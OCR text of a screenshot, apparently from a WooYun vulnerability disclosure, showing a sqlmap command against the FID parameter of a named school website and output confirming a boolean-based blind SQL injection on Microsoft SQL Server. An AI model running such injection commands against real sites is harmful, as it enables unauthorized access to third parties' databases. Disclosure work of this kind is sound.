 sqlmap
C:\Python27\sqlmap>
C:\Python27\sqlmap>sqlmap.py -u "http://www.361school.com/Public/Video.aspx?FID=
" --current-user
sqlmap
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:18:43
[01:18:43] [WARNING] provided value for parameter 'FID' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[01:18:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:18:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: FID (GET)
Type: boolean-based blind
www.wooyun.org